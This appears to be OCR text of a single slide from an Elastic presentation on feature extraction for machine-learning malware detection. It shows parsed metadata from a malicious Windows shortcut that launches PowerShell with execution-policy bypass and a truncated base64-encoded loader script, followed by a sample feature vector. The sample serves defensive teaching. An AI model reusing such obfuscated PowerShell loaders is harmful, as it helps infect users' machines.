 Data normalization and feature extraction
This is like... 90% of it
How do we go from this...
to this?
{SourceFile: "C:\Users\user1\Desktop\ds7002.lnk",
FileSize: 452608,
RelativePath:
..\..\..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\
powershell.exe,
FileAttributes: FileAttributeArchive, HeaderFlags: "HasTargetIdList,
HasLinkInfo, HasName, HasRelativePath, HasArguments, HasIconLocation,
IsUnicode, HasExpIcon", DriveType: Fixed storage media (Hard drive),
VolumeSerialNumber: C4B2BD1C,
LocalPath: "C:\Windows\System32\WindowsPowerShell\v1.0\
powershell.exe",
Arguments: "-noni -ep bypass
$zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYjY7JHRiPSJkczcwMDIubG5rI
jtpZiAoLW5vdChUZXN0LVBhdGggJHRiKSl7JG9lPUdldC1DaGlsZEl0ZW0gLVBhdGggJEV
udjp0ZW1wIC1GaWx0ZXIgJHRiIC1SZWN1cnNlO2lmICgtbm90ICRvZSkge2V4aXR9W0...
TargetIDAbsolutePath: "My Computer\C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe",
TargetMFTEntryNumber: 0x7E21,
TargetMFTSequenceNumber: 0x1,
MachineID: user-pc,
MachineMACAddress: "08:00:27:92:24:e5",
MACVendor: PCS SYSTEMTECHNIK,
TrackerCreatedOn: "2016-10-06T17:03:04.5000038+00:00",
ExtraBlocksPresent: "IconEnvironmentDataBlock, SpecialFolderDataBlock}
x1 = [
0,1,1,0,0,0,0,1,
0,0,0,1,2,1,0,0,
0,1,0,1,0,0,0,0,
1,1,0,0,0,0,1,1,
1,0,0,0,1,0,1,1
]
30
elastic